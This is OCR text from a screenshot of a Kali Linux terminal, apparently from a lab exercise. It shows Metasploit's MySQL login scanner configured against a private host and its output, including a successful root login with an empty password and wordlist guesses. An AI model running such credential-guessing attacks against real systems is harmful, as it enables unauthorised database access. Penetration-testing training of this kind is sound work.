 1 2 3 4 21:05
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
Proxies no A proxy chain of format type:host:port[,
.]
RHOSTS 10.0.200.5 yes The target host(s), see https://github.
it-framework/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for
THREADS 1 yes The number of concurrent threads (max one per
USERNAME root no A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/d no File containing users and passwords separated by space, on
ata/wordlists/unix_users.txt e pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 10.0.200.5:3306 - 10.0.200.5:3306 - Found remote MySQL version 5.0.51a
[!] 10.0.200.5:3306 - No active DB -- Credential data will not be saved!
[+] 10.0.200.5:3306 - 10.0.200.5:3306 - Success: 'root:'
[-] 10.0.200.5:3306 - 10.0.200.5:3306 - LOGIN FAILED: : (Incorrect: Access denied for user ''@'10.0.200.4' (using passwo
rd: NO))
[-] 10.0.200.5:3306 - 10.0.200.5:3306 - LOGIN FAILED: 4Dgifts: (Incorrect: Access denied for user '4Dgifts'@'10.0.200.4'
(using password: NO))
[-] 10.0.200.5:3306 - 10.0.200.5:3306 - LOGIN FAILED: abrt: (Incorrect: Access denied for user 'abrt'@'10.0.200.4' (usin
g password: NO))
[-] 10.0.200.5:3306 - 10.0.200.5:3306 - LOGIN FAILED: adm: (Incorrect: Access denied for user 'adm'@'10.0.200.4' (using
password: NO))
[-] 10.0.200.5:3306 - 10.0.200.5:3306 - LOGIN FAILED: admin: (Incorrect: Access denied for user 'admin'@'10.0.200.4' (us
ing password: NO))
[-] 10.0.200.5:3306 - 10.0.200.5:3306 - LOGIN FAILED: administrator: (Incorrect: Access denied for user 'administrator'@
'10.0.200.4' (using password: NO))
Microsoft
GOLD CERTIFIED
Partner